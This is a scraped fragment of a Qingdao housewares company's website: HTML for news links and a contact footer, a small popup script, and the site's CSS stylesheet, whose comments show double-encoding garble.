              <div class="m-hnews-title"><img src="/themes/zh/images/hnewstitle.jpg"> </div>
              <div class="m-hnews-subcate">
            <!--<li class="active"><a href="">我要加盟</a><div class="ryname"><img src="/image/hezuo01.png" alt="."></div>--> </li>
                              <li><a href="http://kaimeigroup.com/gongsixinwen/index.html">公司新闻</a> </li>
                              <li><a href="http://kaimeigroup.com/xingyedongtai/index.html">行业动态</a> </li>
                              <li><a href="http://kaimeigroup.com/yuangongzhijia/index.html">员工之家</a> </li>
                              <li><a href="http://kaimeigroup.com/aixinxingdong/index.html">爱心行动</a> </li>
                              <li><a href="http://kaimeigroup.com/zhaopinxinxi/index.html">招聘信息</a> </li>
                          </div>
              <ul class="m-list">
                                  <li><a href="http://kaimeigroup.com/gongsixinwen/573.html">
                    <div class="pic"><img src="/upload/2025-06-28/thumb_b79fc0f9b2365316e5144d6101059afc.jpg"></div> 
                    <div class="nr">
                        <span class="bt1">凯美股份精益管理项目启动会圆满收官</span>
                        <div class="line"></div><span class="bt2"><span class="bt2"></span></span>
                    </div>
                    </a>
                </li>
                      <li><a href="http://kaimeigroup.com/yuangongzhijia/559.html">
                    <div class="pic"><img src="/upload/2025-04-03/c7cbd8adc6ea1608ed289f749796caa3.png"></div> 
                    <div class="nr">
                        <span class="bt1">匠心初遇·蔚蓝同行-凯美股份新入职员工春游活动</span>
                        <div class="line"></div><span class="bt2"><span class="bt2"></span></span>
                    </div>
                    </a>
                </li>
                      <li><a href="http://kaimeigroup.com/xingyedongtai/558.html">
                    <div class="pic"><img src="/upload/2025-03-01/c201a4f5db9cbd50d529469adc4dfda5.jpg"></div> 
                    <div class="nr">
                        <span class="bt1">双节共庆，爱在厨房绽放 — 元宵节&amp;情人节美食与厨具的完美邂逅</span>
                        <div class="line"></div><span class="bt2"><span class="bt2"></span></span>
                    </div>
                    </a>
                </li>
                                      

            </ul>
              
          </div>
      </div>
       <div class="am-cf"></div>
      <div class="g-contact">
                <div class="m-contact-title container">
                    <img src="/themes/zh/images/lianxi.png">
                    <p style="text-align:center"><span style="line-height:1"><span style="color:#FFFFFF"><span style="font-size:20px">凯美家用品（青岛）股份有限公司</span></span><br>
<span style="color:#808080"><span style="font-size:20px"><span style="font-size:14px"><span style="font-family:arial,helvetica,sans-serif">Kaimei Housewares (Qingdao) Co., Ltd.</span></span></span></span></span></p>
                </div>
                
                <div class="m-contact-bd am-g container">
                    <li class="am-u-lg-4 am-u-sm-12">
                         <img src="/themes/zh/images/tel.jpg">
                        <p style="text-align:center"><span style="color:#FFFFFF"><span style="line-height:2"><span style="font-size:18px">电话</span></span></span></p>
                        <p style="text-align:center"><span style="color:#FFFFFF"><span style="font-size:14px"><span style="line-height:2">0532-86659088（国内销售部）</span></span></span></p>
                        <p style="text-align:center"><span style="color:#FFFFFF"><span style="font-size:14px"><span style="line-height:2">0532-86650603（国际销售部）</span></span></span></p>
                       
                    </li>
                    <li class="am-u-lg-4 am-u-sm-12">
                        <img src="/themes/zh/images/email.jpg">
                        <p style="text-align:center"><span style="color:#FFFFFF"><span style="line-height:2"><span style="font-size:18px">邮箱</span></span></span></p>
                        <p style="text-align:center"><span style="color:#FFFFFF"><span style="font-size:14px"><span style="line-height:2">sales@kaimeigroup.com</span></span></span></p>
                    </li>
                    <li class="am-u-lg-4 am-u-sm-12">
                        <img src="/themes/zh/images/add.jpg">
                        <p style="text-align:center"><span style="color:#FFFFFF"><span style="line-height:2"><span style="font-size:18px">地址</span></span></span></p>
                        <p style="text-align:center"><span style="color:#FFFFFF"><span style="font-size:14px"><span style="line-height:2">山东省青岛市环保产业园海和路</span></span></span></p>
                    </li>
                    
                </div>
                <div class="m-gobtn">
                    <a href="/lianxiwomen.html#liuyan">客户留言</a>
                </div>
            </div>
        
    <!--    <div class="g-map">-->

    <!--<img src="/themes/zh/images/map.jpg" width="98%">-->
    <!--    </div>-->
        <div class="g-dibu">
            <div class="m-dibu container"><p><a href="http://www.kaimeigroup.com/" target="_blank" style="color:#FFFFFF;">凯美</a> | <a href="http://www.kaimeigroup.com/" target="_blank" style="color:#FFFFFF;">凯美股份</a> | <a href="http://www.kaimeigroup.com/" target="_blank" style="color:#FFFFFF;">恺美悦家</a> 凯美家用品（青岛）股份有限公司 <a href="https://beian.miit.gov.cn/" target="_blank" style="color:#FFFFFF;">鲁ICP备19003670号-3</a>&nbsp;</p></div>
        </div>
    </div>
    <div class="g-rtop" data-am-widget="gotop">
         <a href="#top" title="回到顶部">
       <img src="/themes/zh/images/rtop.png">
    </a>

</div>






<script>
    $(function () {
    $(".clickimg").click(function () {
        $('.tanchu').addClass('tanchuhover');
    });
    $(".close8").click(function () {
        $('.tanchu').removeClass('tanchuhover');
    });
});
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.kaimeigroup.com.cn/themes/zh/css/app.css
body_size: 7069
content:
/* Write your styles */

.am-g .am-g{margin: 0 auto;width: 100%;}

li{list-style-type: none;}

.container{width: 1200px; margin: 0px auto;}

.g-top{display: none;position: fixed;top: 0px;left: 50%;bottom: auto;right: auto;transform: translate(-50%, 0px);width: 1920px;height: 35px;z-index: 102;content: "tc";max-width: none;min-width: 0px;max-height: none;min-height: 0px;margin-top: 0px;margin-left: 0px;margin-right: 0px;margin-bottom: 0px;-webkit-transform: translate(-50%, 0px);background-color: rgba(0, 0, 0, 0.8);}

.g-head{position: fixed;top:0;left: 50%;bottom: auto;right: auto;transform: translate(-50%, 0px);width: 100%;height: 80px;z-index: 101;content: "tc";max-width: none;min-width: 0px;max-height: none;min-height: 0px;margin-top: 0px;margin-left: 0px;margin-right: 0px;margin-bottom: 0px;-webkit-transform: translate(-50%, 0px);background-color: rgba(0, 0, 0, 0.7);padding: 0 50px;}



.logo{transform: none;width: 59px;height: 60px;z-index: 103;content: "lt";max-width: none;min-width: 0px;max-height: none;min-height: 0px;margin-top: 0px;margin-left: 0px;margin-right: 0px;margin-bottom: 0px;-webkit-transform: none;float: left;padding-top: 10px;}

.logo img{height: calc(100%);}

.m-nav{float: right;}

.m-nav li{float: left;}

.m-nav li a{display: block;color: #fff;font-size: 14px;font-weight: bold;line-height: 80px;padding: 0 25px;}

.m-nav li .submenu{display: none;}

.m-nav li:hover .submenu{display: block;}

.m-nav li .submenu{position: absolute;width: 100%;left: 0px;background-color: rgba(0,0,0,0.8);top: 80px;height: 130px;}

.m-nav li .submenu-title{float: left;width: /*580px*/ 30vw;color: #7e95b9;padding: 3.7rem 5rem 3.2rem 5rem;}

.m-nav li .submenu-title h2{margin: 0;margin: 0;font-size: 30px;line-height: 1.2;color: #fff;font-weight: normal;}

.m-nav li .submenu-title h6{margin: 0;font-size: 12px;color: #fff;line-height: 1.2;font-weight: normal;text-transform: uppercase;}

.m-nav li .space-submenu{float: left;padding: 3rem 0 3rem 5rem;}

.m-nav li .space-submenu li{float: left;width: 135px;text-align: center;margin: 0;}

.m-nav li .space-submenu li a{font-size: 14px;margin: 0;color: #fff;border-bottom: 0;line-height: 40px;width: 100%;padding: 0;text-align: center;border-bottom: 2px solid #fff0;transition: all 1s;padding-bottom: 8px;}

.m-nav li .space-submenu li .icoa {width: 40px;height: 40px;display: block;margin: 0 auto;}

.m-nav li .space-submenu li a:hover{text-decoration: none;border: 0;padding-bottom: 8px;color: #fff;border-bottom: 2px solid #eb6100;}

.m-rlogo{float: right;padding-top:1.5rem;margin-left: 2.5rem;display: none;}    



.m-lang{float: right;padding-top: 2.5rem;}

.m-lang a{width: 30px;height: 30px;line-height: 30px;display: block;background: #fff;color: #eb6100;margin: 0 auto;font-weight: bold;text-align: center;transition: all 500ms;font-family: arial;font-size: 12px;border-radius: 30px;}



.logoA{float: right;padding-top: 2.5rem;margin-left: 2.5rem;}

#w_wbox-1503555408259 { z-index: 999 !important; }

.tanchu{width:652px; position: fixed; left: 50%; margin-left:-326px; top:2030%; opacity:0;z-index:-9999;height:0; overflow:hidden; transition: all 1s;z-index: -99999}   

.tanchuhover{opacity:1; transition: all 1s; top:25%;z-index:1;height: 310px;}

.clickimg{width:37px; height:37px; cursor: pointer}

.close8{width: 30px;height: 30px;display: block;background: #fff;border-radius: 100px;box-shadow: #666 1px 1px 1px;cursor: pointer;color: #58595b !important;position: absolute;text-align: center;font-size: 12px;right: 10px;line-height: 30px;font-size: 12px;top: 10px;}



          .g-fhead {

             

position: fixed;

z-index: 4;

left: 0;

top: 0;

width: 100%;

max-width: 100%;

height:6rem;

overflow: hidden;

background-color: rgba(0, 0, 0, 0.8);

color: #FFF;

text-align: center;

}

          .fmlogo{width: 6rem;float: left;}

          .fmlogo img{width: 100%;}

/*ÃƒÆ’Ã‚Â¦Ãƒâ€šÃ‚ÂÃƒâ€¦Ã¢â‚¬Å“ÃƒÆ’Ã‚Â§Ãƒâ€šÃ‚Â´Ãƒâ€šÃ‚Â¢*/

.tanchu{width: 652px;height: 310px;background: url(../images/tbg.png) no-repeat;padding-top: 1rem;}

.tanchu h1{width: 100%;line-height: 8.5rem;text-align: center;color: #fff;margin: 0;}

.m-tsea{width:33rem;text-align: center;margin: 0px auto;margin-top: 7rem;}

.m-tsea input{float: left;width: 25rem;height: 4rem;line-height: 4rem;border-width: 1px;border-style: solid;border-color: #f0f0f0;}

.m-tsea button{float: left;border: none;height: 4rem;line-height: 4rem;background-color: #eb6100;color: #fff;padding: 0 2rem; border-radius: revert;}





.g-banner{height: 100%;}

.am-slider-default{margin-bottom:0;}

.g-habou{margin-top: 6rem;}

.m-habout-bd{left: 0px;z-index: 104;width: 527px;height: 112px;font-size:14px;color: #707070 !important;margin-top: 2rem;}

.m-habout-left{padding: 0;}

.m-habout-num span{margin-right: 1.3rem;}

.m-habout-num span:nth-child(4){margin-right: 0;}

.m-habout-sub{height: 14.4rem;background-color: rgba(76, 76, 76, 1);margin-top: 2rem;}

.m-habout-sub-bd{}

.m-habout-sub-left{padding: 0;}

.m-habout-sub-left li{float: left;margin-right:4.4rem;}

.m-habout-sub-left li:nth-child(4){float: left;margin-right:0;}

.m-habout-sub-right{padding: 2.4rem;font-size:12px;color: #D3D3D3;line-height:2}

.g-hnews{margin-top: 5rem;overflow: hidden;margin-bottom: 10rem;}

.m-hnews-title{text-align: center;}

.m-hnews-bd{padding: 0;}

.m-hnews-bd li {width: 400px;float: left;position: relative;height: 434px;padding-top: 5px;}

.m-hnews-bd li a{width: 390px;display: block;margin: 0 auto;padding-top: 5px;transition: all 1.5s;}

.m-hnews-subcate {overflow: hidden;text-align: center;margin-top: 3rem;}

.m-hnews-subcate li{display: inline-block;padding: 0 10px;height: 35px;line-height: 35px;border-radius: 10px;position: relative;width: 150px;padding-left: 0;}

.m-hnews-subcate li a{border: 1px solid #e1e0e0;height: 32px;line-height: 32px;display: block;color: #58595b;text-align: center;transition: all 500ms;background: #fff;font-size: 14px;position: relative;}

.m-hnews-subcate li a:hover,.m-subcate li.active a{height: 32px;line-height: 32px;display: block;background: #eb6100;color: #fff;border: 1px solid #eb6100;text-align: center;}

.ryname{z-index: -1;position: absolute;text-align: center;line-height: 26px;text-transform: uppercase;width: 26px;font-family: arial;height: 0;padding: 0;color: #fff;margin-left: -13px;font-size: 12px;overflow: hidden;top: -37px;left: 50%;transition: all 500ms;}

.g-hhz{background-color: rgba(76, 76, 76, 1);}

.g-hhz-left{padding: 0;}

.g-hhz-right{padding: 0}

.g-hhz li {overflow: hidden;width: 50%;height: 100vh;float: left;opacity: 1;background-image: linear-gradient(0deg,#000000 0,#000000 100%);transition: all 1.5s;}

.g-hhz li .zk1_bg {width: 100%;height: 100vh;position: relative;}

.g-hhz li a.zk1_jd {width: 100%;height: 100%;display: block;position: relative;background: url(../images/hzxx.jpg) no-repeat center center;transition: all 1s;opacity: 0.7;}

.g-hhz li .zk1_bg h1 {width: 106px;height: 106px;text-align: center;display: block;position: absolute;top:25vh;left: 50%;margin-left: -53px;transition: all 1s;}

.g-hhz li .zk1_bg span {width: 200px;text-align: center;color: #fff;font-size: 30px;height: 20px;display: block;position: absolute;top: 40vh;left: 50%;margin-left: -100px;transition: all 1s;}

.g-hhz li .zk1_bg p {width: 40vw;text-align: center;color: #fff;font-size: 12px;height: 20px;display: block;position: absolute;line-height: 2;top: 48vh;left: 50%;opacity: 1;margin-left: -20vw;transition: all 1s;}

.g-hhz li .zk1_bg h2 {width: 130px;height: 36px;font-weight: normal;text-align: center;display: block;position: absolute;top: 60vh;left: 50%;opacity: 1;margin-left: -65px;transition: all 1s;}

.g-hhz li a.more3 {width: 130px;height: 36px;line-height: 36px;display: block;color: #eb6100;margin: 0 auto;text-align: center;transition: all 500ms;font-family: arial;font-size: 14px;border: 1px solid #eb6100;}

.g-hhz li a.zk2_jd {width: 100%;height: 100vh;display: block;background: url(../images/hzjm.jpg) no-repeat center center;transition: all 1s;opacity: 0.7;}

.g-hhz li .zk1_bg:hover a.zk1_jd {background: url(../images/hzxx.jpg) no-repeat center center;transition: all 1s;opacity: 0.3;}

.g-hhz li .zk1_bg:hover a.zk2_jd {background: url(../images/hzjm.jpg) no-repeat center center;transition: all 1s;opacity: 0.3;}

.g-hhz li a.more3:hover {width: 130px;height: 36px;line-height: 36px;display: block;border: 1px solid #eb6100;background: #eb6100;color: #fff;text-align: center;transition: all 500ms;font-family: arial;font-size: 14px;}

.g-hpro{height: 100%;overflow:hidden;background-color: #f8f8f8;padding-top: 2rem;}

.m-hpro{padding-left:2.5vw;margin: 0;}

.m-hpro li{width:32vw;height: 38vh;overflow: hidden;float:left;}



 .m-hpro-item-hd{width:30vw;height: 100%; background: #fff;position: relative;overflow: hidden;}







.m-hpro li:nth-child(3){margin-right: 0;}

.m-hpro li:nth-child(4){width: 48vw;height: 38vh;overflow: hidden;float: left;margin-top: 4vh;margin-bottom: 4vh;}

.m-hpro li:nth-child(4) .m-hpro-item-hd,.m-hpro li:nth-child(5) .m-hpro-item-hd{width: 46vw;height: 38vh;overflow: hidden;background: #fff;position: relative;}





.m-hpro li:nth-child(5){width: 48vw;height: 38vh;overflow: hidden;float: left;margin-top: 4vh;margin-bottom: 4vh;}

.m-hpro li:nth-child(4) .m-hpro-item-left,.m-hpro li:nth-child(5) .m-hpro-item-left{width: 330px;}

.m-hpro-item-left{ width: 230px;height: 230px;position: absolute;left: 2vw;top: 3vh;z-index: 1;}



.m-hpro-item-left .proline{width: 12rem;position: relative;height: 1px;border-top: 1px solid #e6e6e6;margin-top: 10px;margin-bottom: 10px;}

.m-hpro-item-left .proline:before {content: "";display: block;width: 7px;height: 7px;position: absolute;top: -4px;left: 0;z-index: 9999;background: #eb6100;transition: all 1s;opacity: 0;}

.m-hpro li:hover .proline:before {content: "";display: block;width: 7px;height: 7px;position: absolute;left: 120px;z-index: 9999;background: #eb6100;opacity: 1;}

.m-hpro-item-left .probiaoti {color: #eb6100;font-size: 26px;}

.m-hpro-item .sub a{font-size: 14px;line-height: 24px;width: 80px;float: left;color: #717171;font-size: 12px;line-height: 2;color: #717171;transition: all 1s;}

.m-hpro-item .sub a:hover {font-size: 12px;line-height: 2;color: #eb6100;}





.m-hpro-item-right{position: absolute;width: 100%;height: 100%;z-index:0;top: 0px;left:0px;transition: all 1s;overflow:hidden;}

.m-hpro-item-right img{width: 100%;}

.m-hpro li:hover .m-hpro-item-right{left: 20px;}

.m-hpro li:nth-child(4) .m-hpro-item-right,.m-hpro li:nth-child(5) .m-hpro-item-right{position: absolute;width: 100%;height: 100%;z-index:0;top:0px;left:5%;transition: all 1s;overflow:hidden;}

.m-hpro li:nth-child(4):hover .m-hpro-item-right,.m-hpro li:nth-child(5):hover .m-hpro-item-right{left:0px;}

.am-slider-default .am-control-nav{display: none;}

/*ÃƒÆ’Ã‚Â©Ãƒâ€šÃ‚Â¦ÃƒÂ¢Ã¢â€šÂ¬Ã¢â‚¬Å“ÃƒÆ’Ã‚Â©Ãƒâ€šÃ‚Â¡Ãƒâ€šÃ‚ÂµÃƒÆ’Ã‚Â¦ÃƒÂ¢Ã¢â€šÂ¬Ã¢â‚¬Å“Ãƒâ€šÃ‚Â°ÃƒÆ’Ã‚Â¥Ãƒâ€šÃ‚Â¢Ãƒâ€¦Ã‚Â¾ÃƒÆ’Ã‚Â¤Ãƒâ€šÃ‚Â¸ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â°ÃƒÆ’Ã‚Â¤Ãƒâ€šÃ‚Â¸Ãƒâ€šÃ‚ÂªÃƒÆ’Ã‚Â¦Ãƒâ€šÃ‚Â Ãƒâ€šÃ‚ÂÃƒÆ’Ã‚Â§ÃƒÂ¢Ã¢â€šÂ¬Ã‚ÂºÃƒâ€šÃ‚Â®ÃƒÆ’Ã‚Â©ÃƒÂ¢Ã¢â€šÂ¬Ã…â€œÃƒâ€šÃ‚Â¾ÃƒÆ’Ã‚Â¦Ãƒâ€¦Ã‚Â½Ãƒâ€šÃ‚Â¥*/



.g-cate-img{margin-top: 5rem;margin-bottom: 5rem;}

.m-cate-title{margin-bottom: 3rem;text-align: center;}

.m-cate-img ul{margin: 0;padding: 0;}

.m-cate-img li{width: 32%;/* background:red; */height:30rem;position: relative;padding: 0;margin-right: 2rem;}

.m-cate-img li img{width: 100%;}

.m-cate-img li:nth-child(3n){margin-right: 0;}

.m-cate-img li .hover{position: absolute;top: 0;width: 100%;height: 100%;/* background-color: rgba(0, 0, 0,0.7); */padding-top: 10rem;}

.m-cate-img li .hover .icoa{width:4rem;height:4rem;display: block;margin: 0 auto;}

.m-cate-img li .hover h2{text-align: center;color: #fff;margin-top: 1rem;margin-bottom: 0;}

.m-cate-img li .hover P{text-align: center;color: #fff;margin-top: 0rem;}



/*ÃƒÆ’Ã‚Â¥ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â¦Ãƒâ€šÃ‚Â³ÃƒÆ’Ã‚Â¤Ãƒâ€šÃ‚ÂºÃƒâ€¦Ã‚Â½ÃƒÆ’Ã‚Â¦Ãƒâ€¹Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã‹Å“ÃƒÆ’Ã‚Â¤Ãƒâ€šÃ‚Â»Ãƒâ€šÃ‚Â¬*/

.m-about {margin-top: 2rem;margin-bottom: 2rem;}

.m-about-left{padding: 0;padding: 2px 0 16px 0;}

.m-about-right{}

.m-honour{padding:0;}

.m-honour li{width: 20%;float: left;margin-bottom: 1rem;text-align: center;}

.m-honour li img{width: 90%;}

.m-video{margin-top: 3rem;}

.m-video video{width: 100%;}



/*ÃƒÆ’Ã‚Â¥Ãƒâ€šÃ‚ÂÃƒâ€¹Ã¢â‚¬Â ÃƒÆ’Ã‚Â¤Ãƒâ€šÃ‚Â½Ãƒâ€¦Ã¢â‚¬Å“*/

.g-catebanner{position: relative;overflow:hidden;}

.g-catebanner img{width: 100%;}

.m-catename{position: absolute;bottom: 0px;width: 423px;height: 132px;left: 355px;z-index: 2;background-color: rgba(0, 0, 0, 0.6);color:#fff;padding: 2rem;}

.m-catename p{font-size:2.6rem;margin: 0;font-weight: bold;}

.m-catename h3{margin-bottom: 0;font-size: 2.4rem;font-weight: normal;}

.g-box{margin-top: 6rem;}

.g-con-box{margin-top: 12rem;}

.m-bd{margin-top: 2rem;}

.m-subcate{overflow: hidden;}

.m-subcate li{float: left;padding: 0 10px;height: 35px;line-height: 35px;border-radius: 10px;position: relative;width: 150px;padding-left: 0;}

.m-subcate li a{border: 1px solid #e1e0e0;height: 32px;line-height: 32px;display: block;color: #58595b;text-align: center;transition: all 500ms;background: #fff;font-size: 14px;position: relative;}

.m-subcate li a:hover,.m-subcate li.active a{height: 32px;line-height: 32px;display: block;background: #eb6100;color: #fff;border: 1px solid #eb6100;text-align: center;}

.ryname{z-index: -1;position: absolute;text-align: center;line-height: 26px;text-transform: uppercase;width: 26px;font-family: arial;height: 0;padding: 0;color: #fff;margin-left: -13px;font-size: 12px;overflow: hidden;top: -37px;left: 50%;transition: all 500ms;}

.g-pro{background: url(../images/tpp.jpg) no-repeat center center fixed;height:102.9rem;padding:4.5rem 0;}

.m-pro-title p{text-align: center;margin-bottom: 0;margin-top: 0;}

.m-pro-bd{margin-top:3rem;}

.g-contact{height: 45.5rem;background-color: rgba(77, 77, 77, 1);padding: 5.5rem 0;}

.m-contact-title{text-align: center;}

.m-contact-bd{margin-top: 2rem;margin-bottom: 1rem;}

.m-contact-bd li{text-align: center;}

.m-contact-bd li p{margin: 0;}

.m-gobtn{width: 300px;height: 55px;margin: 0px auto;}

.m-gobtn a{width: 130px;height: 36px;line-height: 36px;display: block;color: #eb6100;margin: 0 auto;text-align: center;transition: all 500ms;font-family: arial;font-size: 14px;border: 1px solid #eb6100;}

.g-map{/* height: 24rem; */}

.g-dibu{height: 7.5rem;background-color: rgba(77, 77, 77, 1);color: #fff;text-align: center;line-height: 7.5rem}

.g-rtop{width: 40px;height: 40px;margin-top: 1px;padding: 0;cursor: pointer;position: relative;background: rgba(88,89,91,0.6);position: fixed;right: 10px;margin-right: 0px;bottom: 10px;padding-bottom: 0px;z-index: 999;}

.g-rtop a{width: 100%;display: inline-block;text-align: center;line-height: 4rem;}



/*ÃƒÂ¥Ã…Â Ã‚Â ÃƒÂ§Ã¢â‚¬ÂºÃ…Â¸*/
/*
.m-pro-bd li{padding-left: 55rem;margin-bottom:3rem;}
.m-pro-bd li:nth-child(2n+1){padding-right: 60rem;padding-left: 19.5rem;}
.m-pro-bd li:nth-child(5){padding-right: 60rem;padding-left:22.5rem;}
.m-pro-bd li:nth-child(7){padding-right: 60rem;padding-left:9.5rem;}
.m-pro-bd li:nth-child(9){padding-right: 60rem;padding-left:29.5rem;}*/

.m-pro-bd li{text-align: center;overflow: hidden;padding-left: 43.75%;margin-bottom: 3rem;}
.m-pro-bd li span{width:5rem;height:5rem;background: #fff;display: inline-block;border-radius: 50%;text-align: center;line-height:5rem;margin-right:1rem;color: #eb6100;font-size: 3rem;font-style: italic;font-weight: bold;}
.m-pro-bd li i{width: 2rem;height: 2rem;background: rgb(255,255,255,0.3);display: inline-block;border-radius: 50%;position: relative;top: .5rem;}
.m-pro-bd li i:after{content: "";display: block;width: 1rem;height: 1rem;border-radius: 50%;background-color:rgb(255,255,255,0.8);position: relative;top:.5rem;left: .5rem;}
.m-pro-bd li:nth-child(2n){padding-right:43.75%;padding-left:0;}
.m-pro-bd li:nth-child(2n) span{margin-left:1rem;float: right;}
.m-pro-bd li:nth-child(2n) i{float: right;}

.m-pro-bd li:nth-child(2n) .ms .bt{text-align: right;}
.m-pro-bd li:nth-child(2n) .icon{margin-right:0;margin-left: 1rem;float: right;}
.m-pro-bd li:nth-child(2n) .ms{float: right;}

.m-pro-bd li .icon{display: inline-block;height: 5rem;float: left;margin-right:1rem;}
.m-pro-bd li .ms{display: inline-block;float: left;padding-top: 1rem;color:#fff;font-size: 1.6rem;}
.m-pro-bd li .ms .bt{font-size: 2.4rem;text-align: left;}
.m-pro-bd li .ms p{margin: 0;text-align: left;font-size:1.4rem;}




/*ÃƒÆ’Ã‚Â¨Ãƒâ€šÃ‚ÂÃƒÂ¢Ã¢â€šÂ¬Ã‚ÂÃƒÆ’Ã‚Â§Ãƒâ€šÃ‚Â³Ãƒâ€šÃ‚Â»ÃƒÆ’Ã‚Â¦Ãƒâ€¹Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã‹Å“ÃƒÆ’Ã‚Â¤Ãƒâ€šÃ‚Â»Ãƒâ€šÃ‚Â¬*/

.m-book-title{text-align: center;font-size: 3rem;color: #707070 !important;margin:3rem 0;}

.m-book li{position:relative;line-height: 4rem;padding-left: 0;}

.m-book li input{width: 100%;line-height: 4rem;padding-left: 3rem;}

.m-book-icon{position: absolute;left: 0 !important;right: initial;top: 50% !important;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);width: auto;height: auto;padding-left: 2.5rem;padding-left: 1rem;}

.m-book-input{margin-bottom: 2rem;overflow: hidden;}

.m-book-input input{background: #efefef;border: 1px solid #e9e9e9;}

.m-book-textarea{height: 150px;}

.m-book-textarea textarea{display: inline-block;height: inherit;width: inherit;border-width: 1px;border-style: solid;border-color: #eee;resize: none;border-radius: 3px;width: 100%;padding-top: 5px;background: #efefef;}

.u-btn{width: 100%;margin-top: 1.5rem;margin-bottom: 2rem;}

.u-btn button{background: #eb6100;width: 100%;border: none;line-height: 4rem;color:#fff;border-radius: 3px;}



/*ÃƒÆ’Ã‚Â¥Ãƒâ€¦Ã‚Â Ãƒâ€šÃ‚Â¨ÃƒÆ’Ã‚Â¦ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€šÃ‚ÂÃƒÆ’Ã‚Â¥Ãƒâ€¹Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â‚¬ÂÃƒÆ’Ã‚Â¨Ãƒâ€šÃ‚Â¡Ãƒâ€šÃ‚Â¨*/



.m-list li{width: 400px;float: left;position: relative;height: 434px;padding-top: 5px;}

.m-list{padding: 0;}

.m-list li a{width: 390px;display: block;margin: 0 auto;padding-top: 5px;transition: all 1.5s;}

.m-list li .pic{width: 380px;height: 253px;margin: 0 auto;transition: all 1.5s;background-size: 100% !important;overflow: hidden;/* background: #222; */}

.m-list li .nr {transition: all 1.5s;width: 380px;margin: 10px auto;height: 150px;transition: all 1s;top: 160px;}

.m-list li .bt1{font-size: 16px;color: #58595b;margin: 0 auto;padding-bottom: 10px;padding-top: 15px;display: block;text-align: center;text-overflow: ellipsis;overflow: hidden;text-overflow: ellipsis;-o-text-overflow: ellipsis;white-space: nowrap;}

.m-list li .line {width: 35px;border: 1px solid #ccc;z-index: 0;transition: all 1.5s;margin: 5px auto;}

.m-list li .bt2 {font-size: 12px;color: #9b9998;width: 360px;display: block;margin: 0 auto;padding-top: 3px;display: -webkit-box;-webkit-box-orient: vertical;-webkit-line-clamp: 3;overflow: hidden;line-height: 26px;transition: all 1s;height: 88px;opacity: 1;text-align: center;}

.m-list li:hover {background: #f1f1f1;}



/*

ÃƒÆ’Ã‚Â¦ÃƒÂ¢Ã¢â€šÂ¬Ã¢â‚¬Å“Ãƒâ€šÃ‚Â°ÃƒÆ’Ã‚Â©ÃƒÂ¢Ã¢â€šÂ¬Ã¢â‚¬ÂÃƒâ€šÃ‚Â»ÃƒÆ’Ã‚Â¥ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â¦ÃƒÆ’Ã‚Â¥Ãƒâ€šÃ‚Â®Ãƒâ€šÃ‚Â¹*/

.g-cbox{margin-top: 14rem;}

.m-bd-title{white-space: normal;line-height: 40px;font-size: 20px;text-align: center;}

.m-cbd{width: 80rem;margin: 0px auto;}

.m-cbd .cate{color: #c8c8c8;font-size: 12px;text-align: center;}

.m-cbd span{color: #969696;margin-right: 3rem;}

.m-cbd-con{padding: 3rem 0;border-top:1px solid;border-top-color: rgba(240,240,240,1);}

.m-pn{width: 100%;height: 0px;border-top-width: 1px;border-top-style: solid;border-top-color: rgba(240,240,240,1);opacity: 1;filter: alpha(opacity:100);padding-top:2rem;margin-bottom: 2rem;height: 5rem;}

.m-pn li{color: #969696;}

.m-pn li a{color: #656565;width: auto;max-width: 250px;overflow: hidden;text-overflow: ellipsis;vertical-align: middle;white-space: nowrap;display: inline-block;}

.m-cbd-con img{width: 100%;height: auto;}



/*ÃƒÆ’Ã‚Â¥ÃƒÂ¢Ã¢â€šÂ¬Ã‚ÂºÃƒâ€šÃ‚Â¾ÃƒÆ’Ã‚Â§ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â°ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â¡ÃƒÆ’Ã‚Â¥Ãƒâ€¹Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â‚¬ÂÃƒÆ’Ã‚Â¨Ãƒâ€šÃ‚Â¡Ãƒâ€šÃ‚Â¨*/

.m-subname{margin: 0;padding: 0;margin-top: 2rem;}

.m-subname li{ padding: 0 20px 0 0;height: 40px;line-height: 30px;float: left;overflow: hidden;}

.m-subname li a {width: 100px;height: 40px;line-height: 40px;display: block;color: #333;border-bottom: #fff 3px solid;text-align: center;transition: all 500ms;font-size: 14px;}

.m-subname li a:hover {width: 100px;height: 40px;line-height: 40px;display: block;border-bottom: #eb6100 3px solid;color: #eb6100;text-align: center;}

.m-subname li.active a {width: 100px;height: 40px;line-height: 40px;display: block;border-bottom: #eb6100 3px solid;color: #eb6100;text-align: center;}



.m-imglist{padding: 0;margin: 0;margin-bottom: 10rem;overflow: hidden;}

.m-imglist li{width: calc((100% - 80px)/4);float: left;margin: 10px;}

.m-imglist li figure {background-color: #eee;display: block;line-height: normal;overflow: hidden;width: 280px;position: relative;margin: 0 auto;}

.m-imglist li figure img {display: block;width: 280px;height: 280px;transition: 424ms linear;}

.m-imglist li:hover figure img {transform: scale(1.05);-webkit-transform: scale(1.05);-moz-transform: scale(1.05);}



.m-imglist li figcaption {display: block;color: #5d5d5d;font-size: 14px;line-height: normal;text-align: center;margin-top: 12px;transition: 350ms;margin-bottom: 12px;}





/*ÃƒÆ’Ã‚Â¥Ãƒâ€¹Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â ÃƒÆ’Ã‚Â©Ãƒâ€šÃ‚Â¡Ãƒâ€šÃ‚Âµ*/

.m-page{margin: 2rem 0 5rem 0;overflow: hidden;text-align: right;}

.m-page li{display: inline-table;margin-left:2px;margin-right: 5px;}

.m-page li a{ height: 30px;width: 30px;color: rgba(102, 102, 102, 1);border-width: 0;border-style: solid;border-color: rgba(255,255,255,0);background-color: rgba(242, 242, 242, 1);text-align: center;position: relative;

display: inline-block;}

.m-page li .active,.m-page li:hover a{text-decoration: none;background-color: #eb6100;color: rgba(255,255,255,1);}



